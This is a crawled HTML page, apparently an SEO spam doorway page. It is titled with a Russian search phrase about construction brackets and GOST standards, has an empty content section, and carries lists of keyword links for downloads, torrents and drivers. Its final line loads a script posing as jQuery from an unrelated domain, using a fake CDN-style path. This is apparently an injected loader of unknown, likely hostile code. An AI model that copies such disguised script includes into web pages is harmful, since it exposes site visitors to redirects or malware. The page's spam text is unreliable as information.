

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skoba-stroitelnaya-gost-tu.html
body_size: 1876
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скоба строительная гост ту - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скоба строительная гост ту</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-svetlana-loboda-pesni-40-gradusov-skachat.html">Светлана лобода песни 40 градусов скачать</a></li>
                                <li><a href="qwdz-igra-devyat-skachat.html">Игра девять скачать</a></li>
                                <li><a href="qwdz-skachat-besplatno-knigi-po-shahmatam.html">Скачать бесплатно книги по шахматам</a></li>
                                <li><a href="qwdz-skachat-igru-yagodki-dlya-android.html">Скачать игру ягодки для андроид</a></li>
                                <li><a href="qwdz-ne-so-mnoy-ty-chayf-akkordy.html">Не со мной ты чайф аккорды</a></li>
                                <li><a href="qwdz-shapochka-s-ushkami-na-zimu-kryuchkom-shema.html">Шапочка с ушками на зиму крючком схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-programma-dlya-pechati-cennikov-skachat-torrent-besplatno.html">Программа для печати ценников скачать торрент бесплатно</a></li>
                                            <li><a href="qwdz-chto-dayut-postroyki-v-igre-planeta-samocvetov.html">Что дают постройки в игре планета самоцветов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kak-napisat-zayavlenie-o-krazhe-telefona.html">Как написать заявление о краже телефона</a></li>
                                            <li><a href="qwdz-tekst-k-pesne-kto-esli-ne-my.html">Текст к песне кто если не мы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-drayver-defender-usb-serial-cable.html">Драйвер defender usb serial cable</a></li>
                                            <li><a href="qwdz-kvadratnaya-truba-15h15-gost.html">Квадратная труба 15х15 гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gost-gaykovert.html">Гост гайковерт</a></li>
                                            <li><a href="qwdz-klaviatura-android-aosp.html">Клавиатура android aosp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
